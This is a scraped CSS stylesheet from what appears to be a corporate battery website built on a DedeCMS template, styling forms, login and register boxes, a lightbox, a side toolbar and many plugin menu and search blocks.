	-webkit-transition: all .2s ease;
	transition: all .2s ease;
}
.button:hover {
	background: #428bca;
}
.text-btn {
	color: #f60;
}
.input-text {
	border: 1px solid #ddd;
	background: #fff;
	margin: 0;
	box-sizing: border-box;
	font-size: 14px;
	height: 38px;
	line-height: 2;
	padding: 5px 5px;
	width: 100%;
	-webkit-transition: all .2s ease;
	transition: all .2s ease;
}
.input-text:focus {
	box-shadow: 0 0 8px rgba(102,175,233,.6);
	border: 1px solid #66afe9;
}
.textarea {
	border: 1px solid #ddd;
	background: #fff;
	margin: 0;
	box-sizing: border-box;
	font-size: 14px;
	padding: 5px 5px;
	width: 100%;
	-webkit-transition: all .2s ease;
	transition: all .2s ease;
}
.textarea:focus {
	box-shadow: 0 0 8px rgba(102,175,233,.6);
	border: 1px solid #66afe9;
}
.select {
	border: 1px solid #ddd;
	height: 36px;
}
.checkbox-group, .radio-group {
	border: 1px solid #ddd;
	height: 36px;
}
.input-error, .input-error:focus {
	box-shadow: 0 0 8px rgba(255,0,0,.4);
	border: 1px solid #c00;
}
.img-captcha {
	width: 104px;
	height: 38px;
	cursor: pointer;
}
.required {
	color: #c00;
}
.msg-error {
	color: #c00;
}
.input-row {
	display: table;
	border-collapse: separate;
}
.input-caption {
	box-sizing: border-box;
}
/* 侧边菜单 */
.sideMenuCheckbox {
	display: none;
}
.sideMenuCheckbox+.small {
	display: none;
}
.sideMenuCheckbox:checked+.small {
	display: block;
}
/* 回顶部 */
#toTop {
	position: fixed;
	bottom: -100px;
	right: 9px;
	z-index: 1000;
	width: 32px;
	height: 32px;
	background: #0689db;
	color: #fff;
	cursor: pointer;
	-webkit-transition: all 0.4s;
	transition: all 0.4s;
	text-align: center;
}
#toTop i {
	display: block;
	line-height: 32px;
	font-size: 18px;
}
#toTop:hover {
	background: #0b70bd;
}
/* 灯箱 */
.lightWrap {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 6200;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
	overflow: hidden;
}
.lightWrap .closeLightBox {
	position: absolute;
	cursor: pointer;
	right: 10px;
	top: 10px;
	font-size: 30px;
	color: #fff;
	line-height: 1;
}
.lightWrap .item {
	text-align: center;
	position: relative;
}
.lightWrap .item img {
	max-width: 100%;
	max-height: 100%;
}
.lightWrap .item .title {
	position: absolute;
	line-height: 1.6;
	bottom: 0;
	width: 100%;
	text-align: center;
	background: rgba(0,0,0,.4);
	color: #fff;
	padding: 10px 0;
}
.lightWrap .loading {
	background: url(../images/loader.gif) no-repeat center center;
}
.lightWrap .owl-prev, .lightWrap .owl-next {
	position: absolute;
	width: 40px;
	text-align: center;
	font-size: 46px;
	color: #fff;
	top: 50%;
	margin-top: -35px;
	background: rgba(0,0,0,.4);
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
}
.lightWrap .owl-prev {
	left: -60px;
}
.lightWrap .owl-next {
	right: -60px;
}
.lightWrap:hover .owl-buttons .owl-prev {
	left: 10px;
}
.lightWrap:hover .owl-buttons .owl-next {
	right: 10px;
}
/* member register */
.register-wrapper {
	width: 96%;
	max-width: 360px;
	margin: 60px auto;
}
.register-wrapper .input-row {
	width: 100%;
	margin-top: 20px;
}
.register-wrapper .input-caption {
	display: table-cell;
	width: 1%;
	white-space: nowrap;
	background: #eee;
	padding: 5px 10px;
	vertical-align: middle;
	border: 1px solid #ddd;
	border-right: none;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
}
.register-wrapper .input-text, .register-wrapper .textarea, .register-wrapper .select, .register-wrapper .checkbox-group, .register-wrapper .radio-group {
	display: table-cell;
	vertical-align: middle;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
}
.register-wrapper .input-captcha {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}
.register-wrapper .img-captcha {
	height: 36px;
}
.register-wrapper .input-captcha-img {
	display: table-cell;
	overflow: hidden;
	width: 1%;
	border: 1px solid #ddd;
	border-left: none;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
}
.register-wrapper .checkbox, .register-wrapper .radio {
	margin-left: 5px;
}
.register-wrapper .required {
	margin-right: 5px;
}
/* member login */
.login-wrapper {
	width: 96%;
	max-width: 360px;
	margin: 60px auto;
}
.login-wrapper .input-row {
	width: 100%;
	margin-top: 20px;
}
.login-wrapper .input-caption {
	display: table-cell;
	width: 1%;
	white-space: nowrap;
	background: #eee;
	padding: 5px 10px;
	vertical-align: middle;
	border: 1px solid #ddd;
	border-right: none;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
}
.login-wrapper .input-text, .login-wrapper .textarea, .login-wrapper .select, .login-wrapper .checkbox-group, .login-wrapper .radio-group {
	display: table-cell;
	vertical-align: middle;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
}
.login-wrapper .input-captcha {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}
.login-wrapper .img-captcha {
	height: 36px;
}
.login-wrapper .input-captcha-img {
	display: table-cell;
	overflow: hidden;
	width: 1%;
	border: 1px solid #ddd;
	border-left: none;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
}
.login-wrapper .checkbox, .login-wrapper .radio {
	margin-left: 5px;
}
.login-wrapper .required {
	margin-right: 5px;
}
 @media only screen and (max-width: 1199px) {
}
@media only screen and (max-width: 960px) {
.mobileMenuBtn {
	display: block;
}
}
@media only screen and (max-width: 767px) {
#toTop {
	display: none;
}
}
@media only screen and (max-width: 479px) {
}
/* 侧边工具条 start */
.sideTools {
	position: fixed;
	z-index: 999;
	top: 0;
	right: 0;
	height: 100%;
	width: 50px;
}
.sideTools .toolbox {
	display: table;
	height: 100%;
	width: 100%;
}
.sideTools .toolUl {
	display: table-cell;
	vertical-align: middle;
}
.sideTools .toolUl .toolLi {
	box-shadow: 1px 1px 0px #7FC2EC;
	position: relative;
	height: 50px;
	-webkit-transition: all .3s ease-in;
	transition: all .3s ease-in;
	font-size: 12px;
	background-color: #0689db;
	margin-top: 5px;
}
.sideTools .toolUl .toolLi .icon {
	height: 30px;
	line-height: 34px;
	text-align: center;
	display: block;
	cursor: pointer;
	font-size: 20px;
	color: #fff;
}
.sideTools .toolUl .liG {
	height: 50px;
}
.sideTools .toolUl .toolLi .text {
	text-align: center;
	cursor: pointer;
	color: #fff;
}
.sideTools .toolUl .toolLi .tip {
	position: absolute;
	opacity: 0;
	width: 210px;
	padding: 10px;
	min-height: 38px;
	background-color: #ffffff;
	right: 70px;
	top: 0;
	border: 1px solid #dedede;
	visibility: hidden;
	-webkit-transition: all .3s ease-in;
	transition: all .3s ease-in;
}
.sideTools .toolUl .toolLi .tip:before {
	content: "";
	display: block;
	width: 9px;
	height: 9px;
	background-color: #fff;
	position: absolute;
	right: -6px;
	top: 23px;
	border-top: 1px solid #dedede;
	border-right: 1px solid #dedede;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.sideTools .toolUl .toolLi:hover {
	background-color: #0b70bd;
	opacity: 1;
}
.sideTools .toolUl .toolLi:hover .tip {
	right: 50px;
	visibility: visible;
	opacity: 1;
}
.sideTools .toolUl .liC .tip {
	width: 120px;
	padding: 10px 0;
	text-align: center;
}
.sideTools .toolUl .liC .tip a {
	display: block;
}
.sideTools .toolUl .liD .item {
	width: 33.3322%;
	float: left;
	text-align: center;
	margin-top: 6px;
}
.sideTools .toolUl .liD .item i {
	display: block;
	width: 50px;
	height: 50px;
	background-repeat: no-repeat;
	background-position: center center;
	background-color: rgba(0,0,0,.2);
	border-radius: 3px;
	margin: 0 auto;
	-webkit-transition: all .5s;
	transition: all .5s;
}
.sideTools .toolUl .liD .item a {
	color: #999;
}
.sideTools .toolUl .liE .tip {
	line-height: 1.6;
	width: 120px;
	font-size: 16px;
}
.sideTools .toolUl .liF .tip {
	width: 120px;
	padding: 5px 0;
	line-height: 1.4;
	text-align: center;
}
.sideTools .toolUl .liF .tip p {
	margin: 0;
}
.sideTools .toolUl .liF .tip img {
	max-width: 100%;
	display: inline-block;
}
@media screen and (max-width: 767px) {
.sideTools {
	display: block;
	width: 100%;
	height: 50px;
	left: 0;
	bottom: 0;
	top: auto;
}
.sideTools .toolUl .toolLi {
	width: 50%;
	float: left;
	margin-top: 0;
}
.sideTools .toolUl .toolLi:before {
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	width: 1px;
	background-color: #7FC2EC;
	display: block;
	content: "";
}
.sideTools .toolUl .toolLi .tip {
	bottom: 50px;
	left: 0;
	top: auto;
	right: auto;
	min-height: 50px;
	line-height: 2;
}
.sideTools .toolUl .toolLi:hover .tip {
	right: auto;
}
.sideTools .toolUl .toolLi .tip:before {
	bottom: -6px;
	top: auto;
	right: auto;
	left: 5px;
	border-top: 0;
	border-right: 0;
	display: none;
}
.sideTools .toolUl .liC .tip {
	width: 100%;
}
.sideTools .toolUl .liF .tip {
	width: 100%;
}
.sideTools .toolUl .liD {
	display: none;
}
}
@media screen and (max-width: 479px) {
.sideTools .toolUl .liE .tip {
	display: none;
	opacity: 0;
}
.sideTools .toolUl .liE:hover .tip {
	display: none;
	opacity: 0;
}
}
/* 侧边工具条 end */


--- FILE ---
content_type: text/css
request_url: http://jnbattery.com/skin/css/plugin-style.css
body_size: 16414
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
.plugin_5495252134033886 img {
	max-width: 100%;
}
.plugin_1478568783545984 .menu {
	display: inline-block;
}
.plugin_1478568783545984 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_1478568783545984 .mod-first {
	display: block;
	padding: 5px 15px;
	font-size: 16px;
	text-align: center;
	color: #333;
}
.plugin_1478568783545984 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_1478568783545984 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_1478568783545984 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_1478568783545984 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_1478568783545984 .subMenu li a:hover {
	background-color: #333;
}
.plugin_1478568783545984 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_1478568783545984 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_1478568783545984 {
	text-align: right;
}
.plugin_1391358183675145 {
	max-width: 400px;
	margin-top: 30px;
}
.plugin_1391358183675145 .mod-wrap {
	margin-right: 80px;
}
.plugin_1391358183675145 .mod-keywords {
	float: left;
	width: 100%;
	box-sizing: border-box;
	height: 40px;
	padding-top: 8px;
	padding-right: 5px;
	padding-bottom: 8px;
	padding-left: 5px;
	border-top: 1px solid #ddd;
	border-right: none;
	border-bottom: 1px solid #ddd;
	border-left: 1px solid #ddd;
}
.plugin_1391358183675145 .mod-search {
	float: left;
	margin-right: -80px;
	height: 40px;
	line-height: 32px;
	background-color: #aab3bc;
	border-top: 0;
	border-right: 0;
	border-bottom: 0;
	border-left: 0;
	color: #fff;
	font-size: 16px;
	width: 80px;
}
.plugin_3632474932193299 img {
	max-width: 100%;
}
.plugin_3632474932193299 {
	color: #999999;
	text-align: center;
	padding-top: 20px;
	padding-bottom: 20px;
}
.plugin_2350745075985923 .menu {
	display: inline-block;
}
.plugin_2350745075985923 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_2350745075985923 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_2350745075985923 .menu .mli:last-child:before {
	width: 0;
}
.plugin_2350745075985923 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_2350745075985923 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_2350745075985923 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_2350745075985923 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_2350745075985923 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_2350745075985923 .subMenu li a:hover {
	background-color: #333;
}
.plugin_2350745075985923 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_2350745075985923 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_2350745075985923 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_2350745075985923 {
	line-height: 1.6;
	display: none;
}
}
.plugin_1251408425132347 img {
	max-width: 100%;
}
.plugin_1251408425132347 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_5846791172634503 img {
	max-width: 100%;
}
.plugin_5846791172634503 {
	color: #999999;
	line-height: 1.8;
}
.plugin_5846791172634503 p {
	margin: 0;
}
@media screen and (max-width:767px) {
.plugin_5846791172634503 {
}
}
.plugin_3927205330084349 img {
	max-width: 100%;
}
.plugin_3927205330084349 {
	float: left;
}
.plugin_1612757463321934 img {
	max-width: 100%;
}
.plugin_1612757463321934 {
	float: left;
	margin-left: 10px;
}
.plugin_3008494030983228 .menu {
	display: inline-block;
}
.plugin_3008494030983228 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_3008494030983228 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_3008494030983228 .menu .mli:last-child:before {
	width: 0;
}
.plugin_3008494030983228 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_3008494030983228 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_3008494030983228 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_3008494030983228 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_3008494030983228 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_3008494030983228 .subMenu li a:hover {
	background-color: #333;
}
.plugin_3008494030983228 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_3008494030983228 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_3008494030983228 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_3008494030983228 {
	line-height: 1.6;
	display: none;
}
}
.plugin_5958669928766827 img {
	max-width: 100%;
}
.plugin_5958669928766827 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_3613685157925233 img {
	max-width: 100%;
}
.plugin_3613685157925233 {
	color: #999999;
	line-height: 1.8;
}
.plugin_3613685157925233 p {
	margin: 0;
}
@media screen and (max-width:767px) {
.plugin_3613685157925233 {
}
}
.plugin_3323190871446746 img {
	max-width: 100%;
}
.plugin_3323190871446746 {
	float: left;
}
.plugin_3363674282952824 img {
	max-width: 100%;
}
.plugin_3363674282952824 {
	float: left;
	margin-left: 10px;
}
.plugin_4999374151385204 {
	font-family: simsun;
	font-size: 12px;
	color: #999999;
}
.plugin_4999374151385204 img {
	max-width: 100%;
}
.plugin_7442362441166603 .menu {
	line-height: 1;
	display: inline-block;
	font-family: simsun;
}
.plugin_7442362441166603 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_7442362441166603 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_7442362441166603 .menu .mli:last-child:before {
	width: 0;
}
.plugin_7442362441166603 .mod-first {
	padding-right: 10px;
	padding-left: 10px;
	font-size: 12px;
	color: #999999;
}
.plugin_7442362441166603 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_7442362441166603 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_7442362441166603 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_7442362441166603 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_7442362441166603 .subMenu li a:hover {
	background-color: #333;
}
.plugin_7442362441166603 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_7442362441166603 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_7442362441166603 {
	text-align: right;
	line-height: 1;
	margin-top: 7px;
}
.plugin_4320314430231246 img {
	max-width: 100%;
}
.plugin_4320314430231246 {
	display: inline-block;
}
.plugin_5000502655867520 {
	font-size: 16px;
	color: #333333;
	line-height: 1;
}
.plugin_5000502655867520 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_2348199740913116 {
	font-size: 26px;
	font-family: Impact, Charcoal, sans-serif;
	color: #3eadf2;
	line-height: 1;
	margin-top: 6px;
}
.plugin_2348199740913116 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_6967888579706343 .menu {
}
.plugin_6967888579706343 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_6967888579706343 .mod-first {
	padding-right: 34px;
	padding-left: 34px;
	font-size: 15px;
	text-align: center;
	line-height: 40px;
	height: 40px;
	color: #ffffff;
	display: block;
}
.plugin_6967888579706343 .mod-first-en {
	display: block;
	font-size: 12px;
}
.plugin_6967888579706343 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_6967888579706343 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_6967888579706343 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_6967888579706343 .subMenu li a:hover {
	background-color: #333;
}
.plugin_6967888579706343 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_6967888579706343 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_6967888579706343 {
}
.plugin_6967888579706343 .mod-first:hover {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
.plugin_6967888579706343 .mod-first-en.active {
}
.plugin_6967888579706343 .mod-first.active {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
@media screen and (max-width:1199px) {
.plugin_6967888579706343 .mod-first {
	padding-right: 23px;
	padding-left: 23px;
}
}
@media screen and (max-width:960px) {
.plugin_6967888579706343 .mod-first {
	padding-right: 11px;
	padding-left: 11px;
	font-size: 14px;
}
.plugin_6967888579706343 {
}
}
.plugin_6785556374918686 {
	font-size: 16px;
	line-height: 36px;
}
.plugin_6785556374918686 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_8808874949238453 {
	max-width: 260px;
	display: inline-block;
	min-width: 260px;
}
.plugin_8808874949238453 .mod-wrap {
	margin-right: 34px;
}
.plugin_8808874949238453 .mod-keywords {
	float: left;
	width: 100%;
	box-sizing: border-box;
	height: 34px;
	padding-top: 8px;
	padding-right: 5px;
	padding-bottom: 8px;
	padding-left: 5px;
	border-top: 1px solid #ddd;
	border-right: none;
	border-bottom: 1px solid #ddd;
	border-left: 1px solid #ddd;
}
.plugin_8808874949238453 .mod-search {
	float: left;
	margin-right: -34px;
	height: 34px;
	line-height: 32px;
	background-color: #0689db;
	border-top: 0;
	border-right: 0;
	border-bottom: 0;
	border-left: 0;
	width: 34px;
	color: #fff;
	font-size: 16px;
}
.plugin_8808874949238453 .mod-search:hover {
	background-color: #047cc7;
}
@media screen and (max-width:767px) {
.plugin_8808874949238453 .mod-keywords {
}
.plugin_8808874949238453 {
	width: 100%;
	max-width: 100%;
}
}
.plugin_1134576912906800 .mod-item {
	padding-top: 15px;
	padding-bottom: 15px;
	border-bottom: 1px dashed #ddd;
}
.plugin_1134576912906800 .mod-title {
	display: block;
	font-size: 16px;
	margin-bottom: 10px;
}
.plugin_1134576912906800 .mod-img {
	border: 1px solid #ddd;
	display: block;
	width: 140px;
	float: left;
	margin-right: 10px;
}
.plugin_1134576912906800 .mod-img img {
	max-width: 100%;
}
.plugin_1134576912906800 .mod-pagination {
	margin-top: 30px;
	text-align: center;
}
.plugin_1134576912906800 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_1134576912906800 .mod-yema.active {
	background-color: #eee;
}
.plugin_3587362517788237 .menu {
	display: inline-block;
}
.plugin_3587362517788237 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_3587362517788237 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_3587362517788237 .menu .mli:last-child:before {
	width: 0;
}
.plugin_3587362517788237 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_3587362517788237 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_3587362517788237 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_3587362517788237 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_3587362517788237 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_3587362517788237 .subMenu li a:hover {
	background-color: #333;
}
.plugin_3587362517788237 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_3587362517788237 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_3587362517788237 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_3587362517788237 {
	line-height: 1.6;
	display: none;
}
}
.plugin_5049238262233078 img {
	max-width: 100%;
}
.plugin_5049238262233078 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_1982851260073104 img {
	max-width: 100%;
}
.plugin_1982851260073104 {
	color: #999999;
	line-height: 1.8;
}
.plugin_1982851260073104 p {
	margin: 0;
}
.plugin_1982851260073104 a {
	color: #999999;
}
@media screen and (max-width:767px) {
.plugin_1982851260073104 {
	font-size: 12px;
}
}
@media screen and (max-width:479px) {
.plugin_1982851260073104 {
	text-align: center;
}
.plugin_1982851260073104 span {
	display: none;
}
.plugin_1982851260073104 a {
	display: block;
}
.plugin_1982851260073104 br {
	display: none;
}
}
.plugin_6509793270825386 img {
	max-width: 100%;
}
.plugin_6509793270825386 {
	float: left;
}
.plugin_8804725043838630 img {
	max-width: 100%;
}
.plugin_8804725043838630 {
	float: left;
	margin-left: 10px;
}
.plugin_6101252053412079 {
	font-family: simsun;
	font-size: 12px;
	color: #999999;
}
.plugin_6101252053412079 img {
	max-width: 100%;
}
.plugin_7204871132118942 .menu {
	line-height: 1;
	display: inline-block;
	font-family: simsun;
}
.plugin_7204871132118942 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_7204871132118942 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_7204871132118942 .menu .mli:last-child:before {
	width: 0;
}
.plugin_7204871132118942 .mod-first {
	padding-right: 10px;
	padding-left: 10px;
	font-size: 12px;
	color: #999999;
}
.plugin_7204871132118942 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_7204871132118942 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_7204871132118942 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_7204871132118942 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_7204871132118942 .subMenu li a:hover {
	background-color: #333;
}
.plugin_7204871132118942 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_7204871132118942 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_7204871132118942 {
	text-align: right;
	line-height: 1;
	margin-top: 7px;
}
.plugin_3294379238456416 img {
	max-width: 100%;
}
.plugin_3294379238456416 {
	display: inline-block;
}
.plugin_4629425067401136 {
	font-size: 16px;
	color: #333333;
	line-height: 1;
}
.plugin_4629425067401136 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_8324779175381538 {
	font-size: 26px;
	font-family: Impact, Charcoal, sans-serif;
	color: #3eadf2;
	line-height: 1;
	margin-top: 6px;
}
.plugin_8324779175381538 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_4373690412594020 .menu {
}
.plugin_4373690412594020 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_4373690412594020 .mod-first {
	padding-right: 34px;
	padding-left: 34px;
	font-size: 15px;
	text-align: center;
	line-height: 40px;
	height: 40px;
	color: #ffffff;
	display: block;
}
.plugin_4373690412594020 .mod-first-en {
	display: block;
	font-size: 12px;
}
.plugin_4373690412594020 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_4373690412594020 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_4373690412594020 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_4373690412594020 .subMenu li a:hover {
	background-color: #333;
}
.plugin_4373690412594020 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_4373690412594020 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_4373690412594020 {
}
.plugin_4373690412594020 .mod-first:hover {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
.plugin_4373690412594020 .mod-first-en.active {
}
.plugin_4373690412594020 .mod-first.active {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
@media screen and (max-width:1199px) {
.plugin_4373690412594020 .mod-first {
	padding-right: 23px;
	padding-left: 23px;
}
}
@media screen and (max-width:960px) {
.plugin_4373690412594020 .mod-first {
	padding-right: 11px;
	padding-left: 11px;
	font-size: 14px;
}
.plugin_4373690412594020 {
}
}
.plugin_2442424344086876 img {
	max-width: 100%;
}
.plugin_2442424344086876 {
	text-align: center;
}
.plugin_3017516011721452 img {
	max-width: 100%;
}
.plugin_3017516011721452 .mod-wr1 {
	display: block;
	background-color: #0689db;
	padding-left: 15px;
	font-size: 18px;
	color: #ffffff;
	padding-top: 12px;
	padding-bottom: 12px;
	undefined: undefined;
}
.plugin_3017516011721452 .mod-wr2 {
	display: block;
	padding-top: 12px;
	padding-right: 0;
	padding-bottom: 12px;
	padding-left: 25px;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	position: relative;
}
.plugin_3017516011721452 .mod-wr2:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-top: 2px solid #a8a8a8;
	border-right: 2px solid #a8a8a8;
	position: absolute;
	right: 20px;
	top: 18px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 1;
}
.plugin_3017516011721452 .mod-wr3 {
	display: none;
	padding-top: 6px;
	padding-right: 0;
	padding-bottom: 6px;
	padding-left: 40px;
	border-bottom: 1px dashed #ddd;
}
